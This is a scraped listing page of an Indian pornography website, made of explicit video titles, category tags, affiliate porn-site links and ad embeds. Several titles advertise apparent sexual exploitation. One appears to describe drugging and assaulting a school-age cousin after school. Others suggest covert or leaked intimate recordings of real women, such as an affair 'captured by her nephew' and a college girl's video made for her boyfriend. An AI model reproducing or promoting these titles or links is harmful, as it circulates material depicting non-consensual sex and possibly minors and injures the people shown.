                                <div class="thumb-name">
                                    <p>Chennai saiam college tamil girl nude show to her bf (hot)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894817196567/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7512a3a5a17" src="/thumbs/567/1892856894817196567_0.jpg" alt="pakistani aunty sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>715</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>pakistani aunty sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896377568640/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751873bbd80" src="/thumbs/640/1892856896377568640_0.jpg" alt="SEXY GIRL SHOWS OFF" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SEXY GIRL SHOWS OFF</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547955084802/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251cd282e02" src="/thumbs/802/1426482547955084802_0.jpg" alt="Public indian babe fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>47</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Public indian babe fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731626639913/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb923205229" src="/thumbs/913/2705852731626639913_0.jpg" alt="Tamil Aunty Looking HMT" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>13481</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Aunty Looking HMT</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895548417480/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75155cfe5c8" src="/thumbs/480/1892856895548417480_0.jpg" alt="Real Pakistani  Milf Fuck Her Young Lover" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1352972</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Real Pakistani  Milf Fuck Her Young Lover</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733725186228/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a03598b4" src="/thumbs/228/2705852733725186228_0.jpg" alt="Desi girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6564</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732976571857/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb97396a5d1" src="/thumbs/857/2705852732976571857_0.jpg" alt="Sexy teen girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>15803</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy teen girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2297125756245876671/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1fe107b4616f9fbf" src="/thumbs/671/2297125756245876671_0.jpg" alt="I found my cousin d. and s. after school and a. her (2)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1926</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I found my cousin d. and s. after school and a. her (2)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895292644235/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75146911b8b" src="/thumbs/235/1892856895292644235_0.jpg" alt="22 aunty sex affair captured by her nephew" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>77229</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>22 aunty sex affair captured by her nephew</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a>
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7376</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2502</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 3319</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2852</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 1929</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 124</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2269</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1571</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 235</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2783</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 523</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 774</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2533</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1813</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1581</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3189</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 221</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1248</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 837</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2107</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 189</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 216</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1419</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 255</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 586</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1195</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 525</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 585</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 7840</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 761</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 111</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1064</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 122</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 747</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 87</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 671</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 102</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1308</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1509</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4272</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1249</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1748</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2809</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 23160</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1347</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 845</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5869</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1311</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 655</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3280</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 608</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 303</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 382</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 708</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 839</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1334</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 218</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 566</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 210</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1262</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1155</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 944</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 182</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 316</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 340</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 65</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 883</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 344</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 436</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 113</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 43</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 117</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3315</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4332</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1135</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1093</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 335</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 288</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1309</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 834</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="https://desisex.cc/" data-ct="3419732895"> desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://mallusex.me/" data-ct="3759593891"> mallu sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"> tamil sex video <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155"> tamil sexy 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"> tamil xnxx videos <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.club/" data-ct="3571412242"> desis ex video <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tubetamil.me/" data-ct="2603737116"> tube tamil <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsex.biz/" data-ct="2896833388"> bolly wood sex <i class="la la-angle-right"></i></a></li><li><a href="http://indian-sex-videos.net/" data-ct="3425470202"> Indian Sex Videos <i class="la la-angle-right"></i></a></li><li><a href="https://xnxxtamil2021.com/" data-ct="3864396127"> xnxx tamil 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li>  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; desinude.me, 2022.</span></p>
                    <p>Desi Nude is the ultimate destination for desi porn and amateur porn video featuring hot exotic beauties from India and beyond. With thousands of high-quality videos ranging from sensual sequences to explicit hardcore movies, you'll never be without something to get you off. This leading Indian porn site has been delivering non-stop adult entertainment since its launch in 2009.

On the Desi Nude website, you can check out the most extensive collection of amateur Desi daddy and Desi mommyporn on the web. Featuring hundreds of sexy models from around the country and everyday updates, you're guaranteed to find something to suit your tastes. You can find all kinds of spicy Indian erotic scenes, including threesomes, foursomes, and classic romantic love stories.

